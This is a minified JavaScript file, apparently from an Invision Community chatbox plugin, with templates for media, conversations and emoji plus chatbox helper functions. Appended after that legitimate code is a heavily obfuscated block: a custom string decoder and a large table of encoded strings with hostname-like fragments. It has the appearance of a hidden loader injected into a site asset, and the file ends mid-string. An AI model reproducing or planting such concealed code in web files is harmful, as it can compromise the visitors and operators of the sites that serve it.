	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.temp',` 
<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var SYHi4ez,VKIMum,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const t8htEsC=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,!1,127,null,128,"me",144,!0,151,"on",161,"ho","st","na","to",".",187,175,197,198,173,205,174,140,220,223,222,141,239,2,3,247,252,33554432,67108864,256,4,178,179,180,259,258,262,"id",276,"db","-","t",301,312,120,316,323,319,"is",100,"ow",332,335,338,"px",348,342,30,336,368,356,340,373,375,379,392,398,399,401,404,413,414,417,"ui",138,139,"er",472,477,465,135,136,131,488,487,495,496,"ea",502,499,503,512,371];function I_DEmL(SYHi4ez){var VKIMum="DOM@fTNXFdmsrG1[kaRgu`;eYJc&2S}j!C<*oB$3%t_n8.#,W6pi?\"0QbLPh(Ixv7|EZz{q45K^~UwHA]=l+y)9V>/:",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;RtPkeHA(__globalObject=""+(SYHi4ez||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=t8htEsC[0],__String=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var I_DEmL=VKIMum.indexOf(__globalObject[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],__Buffer|=__Array<<__String,__String+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Uint8Array.push(__Buffer&t8htEsC[3]),__Buffer>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__Uint8Array.push((__Buffer|__Array<<__String)&t8htEsC[3])}return S6S7XI(__Uint8Array)}function ASPzay(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=I_DEmL(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}RtPkeHA(SYHi4ez={},VKIMum=[")uAK&$%PG1n{hq%jJ%|Nj41o6E/Zw=Q*3x$Qu+\"Xra=q/JGg`0TX<HD","Wj1?e$p#eG#`eMzBE0J5%6D","YzWN]pq9N","h@H?nBl%adY","M`:!.v)OyG4RUhNJWLoQxPD","![!K?~$MR[wR?@R3v1`m<0@gT","fv$2=Cxzk(#`_IMY_N}Xr^iO$GWa9=E}ue&!lx`,]vIKE{{YKzpF`++O","k!GQ]UQX?g,fdkfJk#t~I5{tC0[in13$Brp&~=aSshp{D@jYUzTmypOg4u","czp5MW/X0G6x}BDY(eYNB)!}Gh3@Jk<},j2^Ql&thFyRR=3J0c0jc",".%<!?w6,Av&{4q:oO!3d","qu,U%,7}zdS?]*)tw|Y0(wT=)gV[T5oYy1R~&","4u)pH$Qte73m6k`2BiV0d9D9ta<E8@&_ii$Qf#%oN","/\"Wdj?g,x\"k@xGfJfzzT1","$c[?My%]5ui]8,OaE.K!_6B*]RGa2@","@^c~~QT{!(!{{fht[nm&oICX(sc|{Yrg+.8XN^~Xf7*jgpm","~xV6ib0M","uR928vh~E0fu=Yc_d6rjv3;Ygdc&Y4S*{i42R?+t:sP","CL\"29.9<ygk5K5a&(1QdG+MRxheuOkp%ljwpf5;PxFPqf[u&7%#?IAeO","1#ki80yY.bz`!&fRL|qf<%V*Ux>o(@","Fz>K5Qj*]d.xAM","fS[Ck4VSod1A+M)%QiTmLvp]+d6","NeSjMo:?|rd~8hrc#LY&\"5eSU|:cv1F","NRnS[Q[\"PsnmAc)tAsR~j*zY*rLK)]M}g%bN2","^xki$I*XmxRWLY^j!(Wi((Y#YPjAC65RV.F0Wi#%Vu0jO","fc:F>UmYnsoQgc@RHKe2B)HN+d5w|of}lqO","!SwcoI`GH\"#XOo|oxxk~HU9?HbrI&$%RI@`m","L0$6WiG\"jE9oo&Y2%Wn^|Wo]<07f)]Gg]BYHFx+SUxp2EBd","}L.j6yp?6E0","]b{2Qlhe!ExfZlQ*ad@","%|q?T(s\"7vpU$M;ta(T?1xlPzgd5Y4(}ad~FC%j*WLf5IYMRod>6?BD","lJNjh54X7\"Y","]1@5~^|LxF?`P=<B_n+F2HFo]vsBp6]ctnwpJ)e{+d*@[M","yWF~xy\"G<[L*LYN$T4!6GWt,G`TIu@!STSiFF^}r}[W`hlA&RNM","%4i5k$V*`ggN+cPSDL920yJ\"<[_{u&V*Lu%6N=he^hR&*$sgX#GmXpgX,`q[O","X!&w8ikMnut*>,G&sfO~y.v,#s]Zzfi<Ju@","Fc1XfW^<_h=Rk[mj+@a0mo2^xRFk<TJ_.BVf","5aUS=?0#)0W{V[4g(%zcbvCtz0$XNTL<UD","Zev6})9?<gphe$$B~__iXoB=8xHq_M%c/FBQ{5[\")GDz>fI}Df}QL\"S*S`","rrq2A=iedupYo,u<J|n5%*:Ytx<UQlQ*0<a&>$,t^1*mO","#c)j>hh*60*@5+Q<^zWd`",">KhSdUYM","UjU\";{l?.F=fV$?<.4yjl.egY|.U{G>*#LO","oBzmC4mP.FWY;TUgHit~!4wG:|7v>@*R5bYK=?b?47n","_uliAU*=<(p","<<bNa+8}sxfk+qje,j3d.BOJ*0)ZD&i&zD","gvY0))4O","G(/0T(P%WE*A,M","o@*SI(\"v[vMdZl[&1LvU/KIt}[.UglXgR(oj:?Iem|>gjMd","~B:F>4^}`G}uu4$J=b<!B,@G1h1}z[_Ju0~\"6~D","ezS2y+\"vL|p]xGNj^Nxj^x(#:xC1wY1gOd@","R0ypPyvtj[#U[c9t7z[N~L>?@gqO/YDR20xf<09?;gNB3$co6u)4c0!]#EAJO","R![CB%+{s|#K,[_cg0@5:+DR?gg5_IoYcu+T^{3~IsPKh1F$","u[~w[UG{NmR{xq1cNLGQ75uPna+\"0B,cIjySa{y%vv.j}T",")|NXP\"4tF|/wF[*J>N+T#llYX","Yz$KkLS,]R(!u&Z}6.,d|58rC(k|\"(><2|9dv<8#uLE2vlmuCSl!7yrM","S0)4xA1FOR6]0l/e+3TXwoe=8bf,]*0<Px4U(\"D","YcGQ#z1M","$xm!SKMoH\"qEil/k5W`U_I[O","CebdXxigU1k&9=*BTd$j5<cYtaWE^=&*a0}6d=c?=0:^j@","R4B?\"w9zS`5so4ve<N@5M#u7XGR<cB*a{i^i2+D","jNom%0(}>a)bmTB$?c#?J","`4q4NAAtJ1Qqbk_j.xX?M9G\"Ka)v7hMYhzt~l$`*_sG}AM83}O","14GXcK;oha&<`k=3%ixd:.dX7dqq,,~c6@`mG^:xBgXAA4@ak4$jAQD","]JR&zA&Sf","JusS2)/a!R_a6(@j*@0fW~A{sa9Lh1N","K.#Q:K!YU|Eb=YxoneUpfWs=PuYWohCY6LNCUQDFTgaiz&|aDv/ig=TO",">3+T>4<?kr=s31T}3L96:+F?xv*U^cXYx<v?wU8Yk(i","qWW6f5LeL1r&xBG3KBCii32o[v6s:J5$#|Hd@<S~ggww1T","^W=NB,%%na\"Et5:_ORfS9LN7BG:Stf(SMn]d/?u?$gJ|O","^zL03z_MEgi2I(M}b|hmRoU?rx9^?[;%`z[0Wv3O","mSp!6wcFJP`G.WY2ZxCi#w?Plr1GxG2}S%IQGWVt@duj7[ct6d@",";u5K,iAO&x|1+1}ecSo^L\"Ve(|!Af44g7WO}N^cF?d?*NI&t>D","<@UwC6z}R[81{5sJa4wc{5(Ydu&aRI_$4Bj?XoKX/u%QMJxYE.tiR{D","rez^a{coidTMIoDnxzyjo0W95PF5slFcgN.XZ#@tnx>7_6>kVaed","Jn5dx\"c}:xc5nc13H.FicU=tJuD,&lve6B}f","BaVKdoheGE#{>hQ<czP!dL|SDvxs^{Y_GBdN","+u4d9?7#J|Hf[M(ac!1U9)l9$P=wk(`2>K!}$0MYShr}i$hS:F9U2",",rwjRLI*!ds~Ql|a^hjf","lB>6@50%07r|spOj{i?XRxv,V7m5D","fnZ\"aU4t[rKZX+Tj/2t}O3Jgu7^#|YH3","icYCiBgggd3K753g","Z<32y+ivTG5!O","Tfb69?6,da\"KIW;t;z]6O(+*^sxh>,:2Xf)j%,3*K|GP)ftRVu{pZ\"=XN","OLxf94D","u#@pIAx^DE<mzheSBrnSQ<qr[`","9<YK<0ZG#\"}P]&fnSz>K/UZ*A[cWCft3#i<i,iIe.`?EjM","$4eN#Pt,whs|F3qY/xz^d{_%p[Pf(@","m^0jLvo}{0VL<Jp&hh0?i6M]p0>7,$JSvjUT$B}^[[KJO(h_zd5Nr","0@xQ30mFEr$m^={gI0MTVC6,AR[uo@Co`zb08*eS*LTP5[=33W@","Z2SjeU`{,`s5Do^$Zi<5%*Y?37FPLYDowaAfZ^dvu0DzRp1%zewjV4IO","60/!SKKX)762Ck#c\"W{Q2","t%J0q5.LR(b*0B7eqzV?/U%ojr9w<Gs","XL#6y$$P?L9o+q02lW4d6zrPv[","libKM9&~whij;=&_W|V09HBXxR3QO","r^#fD(ER%Gw^R$}S","xBo^DyiSJa","gvcw=$SXFP#1!&(SNn+F7Q%ou7[z3&9%u436}%tv=[:JcIN$XLoX","v|v00bHRE(@0O","a05KS?:]8bH^>@*J[(nm^=@JWEZ[y[Gc","]|3fv\"2RArhRKWk3bd(wg$K{!rp`nlTg<nJ~Wi8%SREJn$.gHD","Q0}6JHm9@gVoCf[","FzZT8B*gfg.jSkW<p.h\"Xx.,w\"Vq]hW3MEU4foN#1v_W!h1","7%3U(\"eX]rPf&1<ol1x2gLzzE(%]~+Pt1O","u#k}BzZ*QPOI+cB}Y|&mt]??lvRGVq%cdS)^N{c}@","PxTUdLC~%u|6Ck#&QNr^`U#M8axX$J`tj<R5E#D","ve>KSI;?\"0!xA1<B\"cUpFo,GX","Y0w4x#hGig~wh&Io7hYi+HLtBgB","ZB{XC]QSpg~wF@Se_Sh\"6iiSFQ7!tk~gYO","CeDdfWk?U\"q[2+7Y}<1X;?m9OL81F4`2xhx?_]lP(a;G]@5jjL\"fd(^NvF<","YzY6A4/XZg8E#GK3}S,?O3{tFG+ZyY1%)W.XN{X\",b6`][7o\"zbN","Fv9flo$Yv\")O+cKR/abKv^$Yfg>[IYxY","EjD0FAD","#iA?No\"GWL,Xk&b*HD","249X4\"Tvcxjx:=QS4D","7K:!sW|il(/SSkZB}L(SPiu#Ihi","czlw75YF|(R5v1TYmRTXgxj*Xm8`[lXBHxzTqQ#MjRDCl61","M!.^8~DP!r","Varwhy6O","AABmb&EeLTW!*H%Y4J",">AE&<$He","L,K11/@","HiTSWyc4UT13e+U","2egidWs;","_J:ZO",".yzByjS;","b2Pzr/~85lDH*m9vU}4B3~iu","OP+Z=7du","Qi*z[mA1x","OPt,<6v;","bP/Bncf;","Qin=QWNW5lf+qS<","txmiLSV+#%\"*u","Qi!BsW?XYlr*CFo","OP~&~j9o^!78/w","OP~&~j9o^!aOjaa9qa{,","Qi*zWjl;","eP571W};","`sIiy6D/F%\"+u","gimiBc$","s2gih","4TX;*9]=u.&z]$\"3mAf@\"%BTRftHA","+lC*(9ra","oYe*\"Je","topWa","2!OSAPz6Is|","G6]}}>+Upr","efEW;X$hn{b{TM0}",">xpWoOi[r(p`PH>m,9","M}F19P%Q","a>3D","M}F19PhX3vt","@y?gDiQbT#v","Gl`Hf/#5lbtIIn",">Dx&W]_ADY8}}`","V@R~E:I","a<Q#w:87No|.8BYR0L\"~Yx_<[\"(&L",")|R~%wpK#2|V\"X","H&W#w:~W*oQ%Ru18fA]<",".OptkcA","c&H.8G,&h<?=KmcRIl^>kyHb1","Gf@\"o|]QZU<3*z","*]&7s4~","+eOT8,)mWhvqD^PLjXu;t/,0eX<gu:R",")rn7_OaTh{|","+eOT8,)mWhvqD^PL36p@`[Mg_X_yFu$vLH?kCjNa","b]m;0_0j7XjJ*NJnv_=E","+eOT8,)mWhvqD^PL36p@`[Mg_X_yFu0$#Om;Y&9zZ","b]m;0_0j7XjJEBt3mNR@$","+eOT8,b~","HEF@@(Sa","wmwkj75a","?eVvJ|,~","wHN*s,7gPq3",".E^E;&~","5r.E$","+eOT8,)mWhvqD^PL5Qe**0vakhGgjw,@","!W7*;&PibC<","(;lE_M`#N","pW~`U=~","|pG@$","\"5Y;A^d94h|","EXjxgu/;,TK","uTPllY);in","~NO@J9ra","YM+(b;_Z","1vu|si95~`uo*O1#4C","8jP$C*Ia@t<","SXPAs4iJ/z=","}VBZ%J^FV0fYYq","}VBZ%JOs","^QP!Gh:","NIq;;leiOn6sx_4R(D~:F","U*8\"8","CxYjU","`x`+Bm}<0ViH}m%a8lE,IE{ctY]","HI&;7ExM","XDzPe03dS.5XA","?eY;~}uiRhPg8^AD+lp","5rp@b6.j4h|","5rp@EMF#4hXgDN","llp@(9yj3:1XUN","*]v*;&p$d","emu;Ss/d1CGyrZ","Y:K<v","UWw@Ss/d1C","]@/Z2_;k",".pnp>7!","d@=2]","lYF&l>9EJ.GP!Y","\"pzJYn3UQ","uRw)G7c5~u`2k","JG_N=iUT7m","v:g2<O6A","?YfYUxb","AelTg","(#O6(Ut2H?Eq5","jY<Q#fKRq","901~IxaE","Q:h~;","QIJPl*RNfD/r4fD]?QJP0Ssu:h","v:/T/93J*XOd#N","kNME","xEzPp^{Um","J_,*F^Ha","v:/T/9ea","#Ixz+Zo","n\"+U","X{|vr5gc5^pn,$","gKki","@I?!?R3_b$mjpg","yI`U@","fgZzy~YT","/I1l","6l<iAW{VM","E[hbGRHT","xEX;5=}[qC,zZMJ","iTX;5=WA","w_.E?","xEzP=9b=Wf*2$B1SkA","4TX;*9}[DcXg(84$#Om;Y&~",";WJkX*$44h","WWL0b/WJ})j^UN","M:g299/Uso>)A","AyH<R","vr>OYzKa","rt^dF]^","srZg&","=LqHD_t+8J~","h$6TT:Xd","^o%g1~$Np`,`UKTE","R[Zgr{+q5XZk2OR/Mf","KE\"0f2N~x:s","nA1zC7xk<m+","6YKe`_&|YkT,,:","PJNZ=k#FJ25]]p","yX<7S3e!d","a3&7w&~","lHG@6@XYrCq","lHG@p}yqPcGg^3lnoA","~NO@J9/dRf+fE\"%5","1WR@$","o_C**9.iDc","3,yKJuN6rS:","NsC~AW&7s@I22J","uH|c_GZzHwbCCr","85FT2>YYrC","&=:$/","IV3j%W]Q!@3{ncP",".Kep}",";*pEen,^EZx~v","d$~*B|SA)","qfnB^j>nlg!D9v%Jz3~&","^3Pm?E}8","~%UA=4D","$(7O","j)^kx<Kb`%[u|(&","$(HY)5c\"T$rl8","4ShdcgP<L","tzEjnX!$ntEaKL","$(JduX&bm","c,>nCi\"dYc~Ou","+xQ9\"zoN%","YXT5bruu6cFZm%Y<U725n+3|,F&s.Yd}C,kEK=hmo2fRX*,<WeBnCt&T;`/Yt,rXdWIO<$wL=2p!6y8fOXSU","[WD9d","~a1g%","[H`+{",".*Q_{","nGD]B9J","EdhK","W7^gujr&6GH[~d,","Cdl37ymTPCMpR","9ao8m5Uj<","Cdl37ynk","W%63T","$O(Wt/qCt$(+r<","f2&i?jS_#H!%}[","]ACFI!Xx","<5(98);x","4#,}|","]/ViVk+Gj;vJs\"","cmLIy)$a?30","jG$c\"!^m_5_,XG^N","WU[c8","un0ru\"89","4%nrPqo9","7$qSW","uf!lwq=9","ox@Sr!^m_QdRDu5z","|`!l?Fk","=c9>D^o]BAc`\"w","k8Nr~}N;|nL`oz@QP>","`pCr_{CuQ3m",",ny*yG2vc^z,Gzz2Bzw]","Fzgv%sh{9UwwCc!0KS","z3+Z@k+nv]Y","yyy|ZMq]KT","9o~I2qaH","7MUjUqukI{GSyT","RTbZ","XZ{\"cwK8f~`vgbk","\"o;RB","+]<z(7`Gs:~#RqP","z_D3E","7s1E3>V{laLrU5}","51*/Jm@]Aq","JQMqt","BG=y._Czt,","3KGxnTg$(;F}kBM","~zPF*","qfnB^jHI6T**c2t9xu","wco0H,X.i","G{Kv&,Ip","7#5R54PGv*!edl","vE7v(9tp","giN(\"[5exCz?ys","A`96\"oYp","vE7v(9H+e","rR*(v4E1N<9oE+=PiO","L0GJ","G{Kv}","<cMv)6P[%*_j0L2","OlRhQo|M:S/oO","mH{vg6OA}C","#KPV#v]]z8","snOG$1R3","=%oG%G2sYa","i@~hi744:^","Jltc","x{YDObp,","cp\"Xz","jzmD,TyzCLe6`","7.g8`voHhN@=dl","p6|mp8nnrP","By<c+","rR*(v4DfWA*M|Lr+d!i(]9^","x@sJg&OAw8","<cMv)61QMAk","LBAV.1/TLXrkJs","zLp!B","2!|X8nkY/s1O^dy","r+CvG6XGq8%l6`UB",")`Cv|4yp","ZR*(v4eeJC","<l)k&U}RB","Hhu=93}R$iz","n0:a=","4O{6/}2A","\"|ia","F{s6J.ZA","D!,c7","R2@|a7;&TAS","?7:Z>c:IwP$z`a}vhu","4s7s^_\"","~d0~^_n:b","Elu^3gGb|AY)qB","9;>C0","!&]t3gGb|A","!&]t]","q&4s","KylC^_?}xYxuvy?1","zJk^~w^QC4Y","_$?`:","6Kat)%EI","6K=~R_B:.6|CL","wnYtBy*cO",".19^V?LL@6oZ}O.Nfsk^~wMzKoXp<.:!RKG7Sv,}*kdm1rKN&;(~R2X9D5$.2K?1:&+CNu`i75e(UHN3cAGJ","Gnat}","c$]t]","+R$Jy$UL","_RitAc\"","*KFsg=HI","31A_]07zSj<eLH(@!\"","C_rt:","N&Qf*","]&jt:","=$(~&F\"","id?`ww\"","uR0~*","}Ky~#=T9l",")Sb20_\"","zW[<o>iD","W]bV.9(5oRov:](l